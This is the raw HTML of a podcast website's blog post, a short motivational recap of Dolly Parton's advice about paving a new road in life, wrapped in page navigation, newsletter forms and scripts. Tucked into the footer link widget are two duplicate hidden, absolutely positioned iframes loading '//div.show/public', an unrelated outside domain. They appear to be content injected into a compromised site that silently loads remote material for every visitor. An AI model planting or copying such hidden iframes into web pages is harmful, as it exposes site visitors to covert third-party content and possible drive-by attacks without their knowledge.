<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://kayandshi.com/show/">Podcast</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://kayandshi.com/contact/">Contact</a></li>
</ul></div>
            <div class="jkit-nav-identity-panel">
                <div class="jkit-nav-site-title"><a href="https://kayandshi.com" class="jkit-nav-logo" aria-label="Home Link"></a></div>
                <button aria-label="close-menu" class="jkit-close-menu"><i aria-hidden="true" class="fas fa-times"></i></button>
            </div>
        </div>
        <div class="jkit-overlay"></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71b05c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b05c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ae2592" data-id="1ae2592" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="102" class="elementor elementor-102 elementor-location-single post-1773 post type-post status-publish format-standard has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3ce9a85b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ce9a85b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62c736f9" data-id="62c736f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60dd8971 elementor-widget elementor-widget-jkit_post_title" data-id="60dd8971" data-element_type="widget" data-widget_type="jkit_post_title.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-title jeg_module_1773_1_697165ad1ddfc" ><h2 class="post-title style-color ">The Daily Scroll: A Mentorship Recap &#8211; February 6th, 2020</h2></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7ca2545a elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="7ca2545a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="jki jki-clock-line"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bddc87e elementor-widget__width-auto elementor-widget elementor-widget-jkit_post_date" data-id="7bddc87e" data-element_type="widget" data-widget_type="jkit_post_date.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-date jeg_module_1773_2_697165ad219c9" ><p class="post-date ">February 6, 2020</p></div>				</div>
				</div>
				<div class="elementor-element elementor-element-16793b7 elementor-widget elementor-widget-jkit_post_featured_image" data-id="16793b7" data-element_type="widget" data-widget_type="jkit_post_featured_image.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-featured-image jeg_module_1773_3_697165ad2507b" ><div class="post-featured-image "><img width="1920" height="1080" src="https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_32aab0ae4b22411eb1e8e97895d5c00c-mv2.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-30e6c56 elementor-widget elementor-widget-theme-post-content" data-id="30e6c56" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div><img decoding="async" src="https://kayandshi.wpengine.com/wp-content/uploads/2022/03/24dd4e_32aab0ae4b22411eb1e8e97895d5c00c-mv2.png" align="center" src ="https://kayandshi.wpengine.com/wp-content/uploads/2022/03/24dd4e_32aab0ae4b22411eb1e8e97895d5c00c-mv2.png"> </div>
<p>Dolly Parton sharing her <em>cup of ambition w</em>ith us today, and boy are we in for a treat! Dolly tells us that if we want a new road, and a new life, we have to pave it ourselves (and can’t just leisurely stroll on). Well shoot Dolly, this might require us to exchange our vans for some working boots, huh! </p>
<p>You might be thinking: Well okay guys so maybe I don’t like the road I’m walking on&#8230;and maybe I want to take a lil u-turn and pave a new one&#8230;but HOW?!</p>
<p>And THIS is where Dolly comes back in. The people who came before us (like Dolly) have already paved some roads for us, and we have access to all their how-to, road-pavin’ knowledge through BOOKS! Meaning, we have a plethora of resources to help guide our way. (*This is where we let out a cheer*)!</p>
<p>But &#8211; in acknowledging that we have previous road-pavers to help guide us, we must also admit that it can be too easy to get attached to the road we’ve been walking for awhile. Because, many times, instead of walking in a straight line, we are actually walking in a <em>circle.</em> And in this circle we have our “but I had my first kiss in that pothole”, and “I’ve known that neighbor for ages” thoughts. Our sense of familiarity in the circle triggers feelings of comfortability, EVEN WHEN WE DON’T LIKE THE ROAD! It is when we notice &#8211; and decide to break out of &#8211; these destructive thoughts and patterns that we can pave a new place for ourselves, and those that come after us &#8211; just as Dolly did!</p>
<div><img decoding="async" src="https://kayandshi.wpengine.com/wp-content/uploads/2022/03/24dd4e_a7f29a9123a8473ba52d3e14c7270248-mv2.png" align="center" src ="https://kayandshi.wpengine.com/wp-content/uploads/2022/03/24dd4e_a7f29a9123a8473ba52d3e14c7270248-mv2.png"> </div>
<p>Want to hear Dolly sing it herself? We get it! Take a listen to the podcast right <span style="text-decoration: underline;"><a href="http://kayandshi.com/podcast" target="_top" rel="noopener">here!</span></a></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ca45bb8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2ca45bb8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-399058a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="399058a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ce40395" data-id="1ce40395" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20a77305 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="20a77305" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Tags :								</div>
				</div>
				<div class="elementor-element elementor-element-3d3c8013 elementor-widget__width-auto elementor-widget elementor-widget-jkit_post_terms" data-id="3d3c8013" data-element_type="widget" data-widget_type="jkit_post_terms.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-terms jeg_module_1773_4_697165ad2b229" ></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b557a29" data-id="7b557a29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-199874f3 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="199874f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Share This Post :								</div>
				</div>
				<div class="elementor-element elementor-element-54c208c elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="54c208c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-adfbf80 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="adfbf80" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bdabca3 elementor-widget elementor-widget-heading" data-id="bdabca3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Post</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1ae19c51 elementor-widget elementor-widget-jkit_post_block" data-id="1ae19c51" data-element_type="widget" data-widget_type="jkit_post_block.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-postblock postblock-type-3 jkit-pagination-disable post-element jeg_module_1773_5_697165ad3b096"  data-id="jeg_module_1773_5_697165ad3b096" data-settings="{&quot;post_type&quot;:&quot;post&quot;,&quot;number_post&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;2&quot;,&quot;sizes&quot;:[]},&quot;post_offset&quot;:0,&quot;unique_content&quot;:&quot;disable&quot;,&quot;include_post&quot;:&quot;&quot;,&quot;exclude_post&quot;:&quot;&quot;,&quot;include_category&quot;:&quot;&quot;,&quot;exclude_category&quot;:&quot;&quot;,&quot;include_author&quot;:&quot;&quot;,&quot;include_tag&quot;:&quot;&quot;,&quot;exclude_tag&quot;:&quot;&quot;,&quot;sort_by&quot;:&quot;latest&quot;,&quot;pagination_mode&quot;:&quot;disable&quot;,&quot;pagination_loadmore_text&quot;:&quot;Load More&quot;,&quot;pagination_loading_text&quot;:&quot;Loading...&quot;,&quot;pagination_number_post&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;pagination_scroll_limit&quot;:0,&quot;pagination_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;pagination_icon_position&quot;:&quot;before&quot;,&quot;st_category_position&quot;:&quot;left&quot;,&quot;sg_content_postblock_type&quot;:&quot;type-3&quot;,&quot;sg_content_element_order&quot;:&quot;title,meta,excerpt,read&quot;,&quot;sg_content_breakpoint&quot;:&quot;tablet&quot;,&quot;sg_content_title_html_tag&quot;:&quot;h3&quot;,&quot;sg_content_category_enable&quot;:&quot;&quot;,&quot;sg_content_excerpt_enable&quot;:&quot;&quot;,&quot;sg_content_excerpt_length&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;sg_content_excerpt_more&quot;:&quot;...&quot;,&quot;sg_content_readmore_enable&quot;:&quot;&quot;,&quot;sg_content_readmore_icon&quot;:{&quot;value&quot;:&quot;jki jki-arrow-right-solid&quot;,&quot;library&quot;:&quot;jkiticon&quot;},&quot;sg_content_readmore_icon_position&quot;:&quot;after&quot;,&quot;sg_content_readmore_text&quot;:&quot;Read More&quot;,&quot;sg_content_comment_enable&quot;:&quot;&quot;,&quot;sg_content_comment_icon&quot;:{&quot;value&quot;:&quot;fas fa-comment&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sg_content_comment_icon_position&quot;:&quot;before&quot;,&quot;sg_content_meta_enable&quot;:&quot;yes&quot;,&quot;sg_content_meta_author_enable&quot;:&quot;&quot;,&quot;sg_content_meta_author_by_text&quot;:&quot;by&quot;,&quot;sg_content_meta_author_icon&quot;:{&quot;value&quot;:&quot;fas fa-user&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sg_content_meta_author_icon_position&quot;:&quot;before&quot;,&quot;sg_content_meta_date_enable&quot;:&quot;yes&quot;,&quot;sg_content_meta_date_type&quot;:&quot;published&quot;,&quot;sg_content_meta_date_format&quot;:&quot;default&quot;,&quot;sg_content_meta_date_format_custom&quot;:&quot;F j, Y&quot;,&quot;sg_content_meta_date_icon&quot;:{&quot;value&quot;:&quot;jki jki-clock-line&quot;,&quot;library&quot;:&quot;jkiticon&quot;},&quot;sg_content_meta_date_icon_position&quot;:&quot;before&quot;,&quot;sg_content_image_size_imagesize_size&quot;:&quot;full&quot;,&quot;paged&quot;:1,&quot;class&quot;:&quot;jkit_post_block&quot;}"><div class="jkit-block-container"><div class="jkit-posts jkit-ajax-flag">
            <article class="jkit-post post-2141 post type-post status-publish format-standard has-post-thumbnail hentry category-kayandshi">
                    <div class="jkit-thumb"><a aria-label="Kay &#038; Shi Show #85: Values Matter Week Bundle" href="https://kayandshi.com/kay-shi-show-85-values-matter-week-bundle/"><div class="thumbnail-container ">
            <img width="800" height="800" src="https://kayandshi.com/wp-content/uploads/2022/07/5-1.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://kayandshi.com/wp-content/uploads/2022/07/5-1.png 800w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-300x300.png 300w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-150x150.png 150w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-768x768.png 768w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-24x24.png 24w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-48x48.png 48w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-96x96.png 96w" sizes="auto, (max-width: 800px) 100vw, 800px" />
        </div></a></div>
                    <div class="jkit-postblock-content"><h3 class="jkit-post-title">
							<a href="https://kayandshi.com/kay-shi-show-85-values-matter-week-bundle/">Kay &#038; Shi Show #85: Values Matter Week Bundle</a>
						</h3><div class="jkit-post-meta"><div class="jkit-meta-date icon-position-before"><i aria-hidden="true" class="jki jki-clock-line"></i>July 22, 2022</div></div><div class="jkit-post-meta-bottom">
							
						</div></div>
                </article><article class="jkit-post post-2140 post type-post status-publish format-standard has-post-thumbnail hentry category-kayandshi">
                    <div class="jkit-thumb"><a aria-label="Kay &#038; Shi Show #84: Values Everywhere" href="https://kayandshi.com/kay-shi-show-84-values-everywhere/"><div class="thumbnail-container ">
            <img width="800" height="800" src="https://kayandshi.com/wp-content/uploads/2022/07/4-1.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://kayandshi.com/wp-content/uploads/2022/07/4-1.png 800w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-300x300.png 300w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-150x150.png 150w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-768x768.png 768w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-24x24.png 24w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-48x48.png 48w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-96x96.png 96w" sizes="auto, (max-width: 800px) 100vw, 800px" />
        </div></a></div>
                    <div class="jkit-postblock-content"><h3 class="jkit-post-title">
							<a href="https://kayandshi.com/kay-shi-show-84-values-everywhere/">Kay &#038; Shi Show #84: Values Everywhere</a>
						</h3><div class="jkit-post-meta"><div class="jkit-meta-date icon-position-before"><i aria-hidden="true" class="jki jki-clock-line"></i>July 21, 2022</div></div><div class="jkit-post-meta-bottom">
							
						</div></div>
                </article>
        </div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f2ff9f6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6f2ff9f6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-390165ed elementor-widget elementor-widget-jkit_post_comment" data-id="390165ed" data-element_type="widget" data-widget_type="jkit_post_comment.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-comment jeg_module_1773_6_697165ad480dc" ></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="95" class="elementor elementor-95 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5136b861 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5136b861" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d626ca8" data-id="3d626ca8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ba0b92e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ba0b92e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4200f65d" data-id="4200f65d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42ff6760 elementor-widget elementor-widget-heading" data-id="42ff6760" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe To The Kay &amp; Shi Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3addd314 elementor-widget elementor-widget-text-editor" data-id="3addd314" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join the siblinghood and secure your seat at our metaphorical family table.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ebd1477 elementor-button-align-center elementor-widget elementor-widget-form" data-id="ebd1477" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Active" aria-label="Active">
			<input type="hidden" name="post_id" value="95"/>
			<input type="hidden" name="form_id" value="ebd1477"/>
			<input type="hidden" name="referer_title" value="The Daily Scroll: A Mentorship Recap - April 19th, 2021 Show Notes - Kay and Shi" />

							<input type="hidden" name="queried_id" value="837"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-md-100 elementor-sm-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Your email address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sister, Please Count Me In!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f014a4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f014a4d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d76fcd" data-id="2d76fcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d04f23b elementor-widget elementor-widget-heading" data-id="d04f23b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe To The Kay &amp; Shi Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0f7bd1d elementor-widget elementor-widget-text-editor" data-id="0f7bd1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join the siblinghood and secure your seat at our metaphorical family table.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-82e6358 elementor-button-align-center elementor-widget elementor-widget-form" data-id="82e6358" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Active" aria-label="Active">
			<input type="hidden" name="post_id" value="95"/>
			<input type="hidden" name="form_id" value="82e6358"/>
			<input type="hidden" name="referer_title" value="The Daily Scroll: A Mentorship Recap - April 19th, 2021 Show Notes - Kay and Shi" />

							<input type="hidden" name="queried_id" value="837"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-md-100 elementor-sm-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Your email address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sister, Please Count Me In!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-600b4bed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="600b4bed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1d67d95e" data-id="1d67d95e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-728df4c5 elementor-widget elementor-widget-heading" data-id="728df4c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Connect With Kay &amp; Shi</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d38c1f4 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="d38c1f4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:info@kayandshi.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Email Kay &amp; Shi</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-37b85085" data-id="37b85085" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53fabb67 elementor-widget elementor-widget-text-editor" data-id="53fabb67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Kay &amp; Shi are sister entrepreneurs, speakers, and hosts of the Kay &amp; Shi Show, a podcast designed to </span>educate, inspire, connect and activate.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4526bd7a e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4526bd7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-605a83b" href="https://www.instagram.com/kayandshi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-76c6d80" href="https://www.facebook.com/kayandshi" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-16cd9a1" href="https://twitter.com/KayAndShi1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-55e1c027" data-id="55e1c027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ea4df4 elementor-widget elementor-widget-heading" data-id="5ea4df4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We're Better Together!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a02e6d elementor-widget elementor-widget-text-editor" data-id="3a02e6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://kayandshi.com/">Home</a></p><p><a href="https://kayandshi.com/about/">About</a></p><p><a href="https://kayandshi.com/services/">Services</a></p><p><a href="https://kayandshi.com/blog/">Blog</a></p><p><a href="https://kayandshi.com/show/">Podcast</a></p><p><a href="https://kayandshi.com/contact/">Contact</a></p><p><a href="https://kayandshi.com/accessibility/">Accessibility Statement</a></p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-66330ce8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66330ce8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1bf37481" data-id="1bf37481" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a7ebbb elementor-widget elementor-widget-text-editor" data-id="2a7ebbb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright Kay &amp; Shi. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<script src="https://kayandshi.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.1.1" id="cute-alert-js"></script>
<script src="https://kayandshi.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://kayandshi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
